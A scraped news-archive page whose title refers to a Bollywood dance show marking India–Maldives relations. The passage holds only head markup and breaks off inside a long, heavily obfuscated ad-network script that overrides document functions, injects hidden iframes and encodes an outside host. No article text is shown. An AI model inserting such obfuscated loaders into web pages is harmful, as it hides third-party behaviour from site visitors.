

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/news-in-brief/india-to-hold-bollywood-dance-show-to-mark-50-years-of-diplomatic-relations-with-maldives-92064
body_size: 31272
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/6cbb8214de5d10565f26deb645a25540.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>India to hold Bollywood dance show to mark 50 years of diplomatic relations with Maldives  &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="92064" data-token="3977987f23" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; India to hold Bollywood dance show to mark 50 years of diplomatic relations with Maldives Comments Feed" href="https://minivannewsarchive.com/news-in-brief/india-to-hold-bollywood-dance-show-to-mark-50-years-of-diplomatic-relations-with-maldives-92064/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/posts/92064" /><meta name="generator" content="WordPress 6.6.1" /><link rel="canonical" href="https://minivannewsarchive.com/news-in-brief/india-to-hold-bollywood-dance-show-to-mark-50-years-of-diplomatic-relations-with-maldives-92064" /><link rel='shortlink' href='https://minivannewsarchive.com/?p=92064' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fnews-in-brief%2Findia-to-hold-bollywood-dance-show-to-mark-50-years-of-diplomatic-relations-with-maldives-92064" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fnews-in-brief%2Findia-to-hold-bollywood-dance-show-to-mark-50-years-of-diplomatic-relations-with-maldives-92064&#038;format=xml" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case 